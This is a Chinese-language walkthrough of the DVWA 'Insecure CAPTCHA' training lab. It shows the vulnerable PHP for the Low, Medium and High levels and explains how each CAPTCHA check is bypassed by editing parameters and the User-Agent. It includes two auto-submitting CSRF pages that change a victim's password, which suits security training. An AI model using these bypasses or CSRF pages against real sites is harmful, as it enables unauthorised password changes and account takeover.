DVWA——Insecure CAPTCHA(不安全验证码)
验证码最大的作用就是防止攻击者使用工具或者软件自动调用系统功能
就如Captcha的全称所示,他就是用来区分人类和计算机的一种图灵测试,这种做法可以很有效的防止恶意软件、机器人大量调用系统功能:比如注册、登录功能。
我们前面讲到的Brute Force字典式暴力破解,就必须要使用工具大量尝试登录。如果这个时候系统有个严密的验证码机制,此类攻击就无计可施了。
而现在这一关就是不严密的,所以可以绕过。。

这关开始前我们可能遇到不能正常显示的情况,需要在配置文件中加入谷歌的密钥:
$_DVWA[ 'recaptcha_public_key' ] = '6LdK7xITAAzzAAJQTfL7fu6I-0aPl8KHHieAT_yJg';
$_DVWA[ 'recaptcha_private_key' ] = '6LdK7xITAzzAAL_uw9YXVUOPoIHPZLfw2K1n5NVQ';

这样就好了。
Low级:
<?php // 步骤1 if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo " <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action=\"#\" method=\"POST\"> <input type=\"hidden\" name=\"step\" value=\"2\" /> <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" /> <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" /> <input type=\"submit\" name=\"Change\" value=\"Change\" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } } // 步骤2 if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for the end user echo "<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo "<pre>Passwords did not match.</pre>"; $hide_form = false; } mysql_close(); } ?>
看代码,这里修改密码是分成二个部分的,我加上了步骤1和步骤2。
一个部分是用来判断验证码的正确性,如果正确了就再返回密码的界面,这个界面就不再需要输入验证码的,按提交就可以修改密码了。这两个部分的用 form 表单的 step 字段区分。。
漏洞利用方法一:burp抓包

输入新密码,然后抓包

更改step参数绕过验证码:

这样就修改好了。

方法二:没有防CSRF,构造攻击页面,代码如下:
<html> <body onload="document.getElementById('transfer').submit()"> <div> <form method="POST" id="transfer" action="http://192.168.5.100/dvwa/vulnerabilities/captcha/"> <input type="hidden" name="password_new" value="password"> <input type="hidden" name="password_conf" value="password"> <input type="hidden" name="step" value="2" <input type="hidden" name="Change" value="Change"> </form> </div> </body> </html>
当有人访问这个页面时,攻击脚本会伪造改密请求发送给服务器,然后就会出现密码被修改成功的页面。
Medium级:
<?php if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { // Show next stage for the user echo " <pre><br />You passed the CAPTCHA! Click the button to confirm your changes.<br /></pre> <form action=\"#\" method=\"POST\"> <input type=\"hidden\" name=\"step\" value=\"2\" /> <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" /> <input type=\"hidden\" name=\"password_conf\" value=\"{$pass_conf}\" /> <input type=\"hidden\" name=\"passed_captcha\" value=\"true\" /> <input type=\"submit\" name=\"Change\" value=\"Change\" /> </form>"; } else { // Both new passwords do not match. $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if they did stage 1 if( !$_POST[ 'passed_captcha' ] ) { $html .= "<pre><br />You have not passed the CAPTCHA.</pre>"; $hide_form = false; return; } // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for the end user echo "<pre>Password Changed.</pre>"; } else { // Issue with the passwords matching echo "<pre>Passwords did not match.</pre>"; $hide_form = false; } mysql_close(); } ?>
可以看到,Medium级别的代码在第二步验证时,参加了对参数passed_captcha的检查,如果参数值为true,则认为用户已经通过了验证码检查,

然而用户依然可以通过伪造参数绕过验证。

方法一 :修改密码,抓包
改包:增加passed_captcha参数,绕过验证码。
这样密码就改好了。

方法二:CSRF攻击界面方式
<html> <body onload="document.getElementById('transfer').submit()"> <div> <form method="POST" id="transfer" action="http://192.168.5.100/dvwa/vulnerabilities/captcha/"> <input type="hidden" name="password_new" value="password"> <input type="hidden" name="password_conf" value="password"> <input type="hidden" name="passed_captcha" value="true"> <input type="hidden" name="step" value="2"> <input type="hidden" name="Change" value="Change"> </form> </div> </body> </html>
High级:
<?php if( isset( $_POST[ 'Change' ] ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check CAPTCHA from 3rd party $resp = recaptcha_check_answer( $_DVWA[ 'recaptcha_private_key' ], $_SERVER[ 'REMOTE_ADDR' ], $_POST[ 'recaptcha_challenge_field' ], $_POST[ 'recaptcha_response_field' ] ); // Did the CAPTCHA fail? if( !$resp->is_valid && ( $_POST[ 'recaptcha_response_field' ] != 'hidd3n_valu3' || $_SERVER[ 'HTTP_USER_AGENT' ] != 'reCAPTCHA' ) ) { // What happens when the CAPTCHA was entered incorrectly $html .= "<pre><br />The CAPTCHA was incorrect. Please try again.</pre>"; $hide_form = false; return; } else { // CAPTCHA was correct. Do both new passwords match? if( $pass_new == $pass_conf ) { $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "' LIMIT 1;"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for user echo "<pre>Password Changed.</pre>"; } else { // Ops. Password mismatch $html .= "<pre>Both passwords must match.</pre>"; $hide_form = false; } } mysql_close(); } // Generate Anti-CSRF token generateSessionToken(); ?>
我们发现High验证改成了单步,加入了另一个参数'g-recaptcha-response',加入验证user-agent。
通过前两个级别的攻破,我们应该知道,增加的这个参数根本没啥用;而user-agent也是完全可以改包的。
接着抓包,

更改参数g-recaptcha-response以及http包头的User-Agent:

这样就好了。我们重新登录一下试试
Impossible级:
Impossible级别的代码增加了Anti-CSRF token 机制防御CSRF攻击,利用PDO技术防护sql注入,验证过程终于不再分成两部分了,验证码无法绕过,同时要求用户输入之前的密码,进一步加强了身份认证。